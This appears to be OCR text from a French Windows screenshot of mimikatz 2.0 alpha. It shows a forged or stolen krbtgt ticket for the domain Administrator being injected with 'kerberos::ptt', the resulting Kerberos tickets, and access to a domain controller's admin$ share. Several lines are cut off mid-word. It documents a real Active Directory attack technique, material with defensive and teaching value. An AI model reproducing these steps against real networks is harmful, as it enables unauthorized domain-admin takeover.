 Gentil Kiwi
Ordinateur
Panneau de
configuration
mimikatz 2.0 alpha x64
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jan 12 2014 18:44:39)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  14 modules * * */
mimikatz # kerberos::ptt [0;1c9650]-2-0-40e10000-Administrateur@krbtgt-DOMAIN.LOCAL.kirbi
Ticket '[0;1c9650]-2-0-40e10000-Administrateur@krbtgt-DOMAIN.LOCAL.kirbi' successfully sub
mimikatz # kerberos::list
[00000000] - 12
Start/End/MaxRenew: 13/01/2014 00:57:49 ; 13/01/2014 10:57:49 ; 20/01/2014 00:57:49
Server Name       : krbtgt/DOMAIN.LOCAL @ DOMAIN.LOCAL
Client Name       : Administrateur @ DOMAIN.LOCAL
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable
mimikatz # kerberos::list
[00000000] - 12
Start/End/MaxRenew: 13/01/2014 04:16:19 ; 13/01/2014 10:57:49 ; 20/01/2014 00:57:49
Server Name       : krbtgt/DOMAIN.LOCAL @ DOMAIN.LOCAL
Client Name       : Administrateur @ DOMAIN.LOCAL
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardab
[00000001] - 12
Start/End/MaxRenew: 13/01/2014 00:57:49 ; 13/01/2014 10:57:49 ; 20/01/2014 00:57:49
Server Name       : krbtgt/DOMAIN.LOCAL @ DOMAIN.LOCAL
Client Name       : Administrateur @ DOMAIN.LOCAL
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable
[00000002] - 12
Start/End/MaxRenew: 13/01/2014 04:16:18 ; 13/01/2014 10:57:49 ; 20/01/2014 00:57:49
Server Name       : cifs/dc-2012r2-x.domain.local @ DOMAIN.LOCAL
Réseau dc-2012r2-x.domain.local admin$
Organiser Nouveau dossier
Nom Modifié le Type Taille
Favoris
Bureau
Emplacements récer
Téléchargements
ADAM 12/01/2014 23:28 Dossier de fichiers
ADFS 22/08/2013 17:39 Dossier de fichiers
ADWS 12/01/2014 23:32 Dossier de fichiers